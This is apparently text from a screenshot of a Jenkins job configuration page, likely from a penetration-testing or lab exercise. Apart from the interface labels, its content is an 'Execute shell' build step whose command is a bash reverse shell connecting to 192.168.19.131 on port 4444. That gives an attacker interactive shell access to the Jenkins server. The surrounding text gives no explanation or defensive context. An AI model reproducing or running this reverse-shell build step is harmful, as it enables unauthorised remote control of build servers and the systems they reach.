 Build
Execute shell
X
?
Command
/bin/bash -i >& /dev/tcp/192.168.19.131/4444 0>&1
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply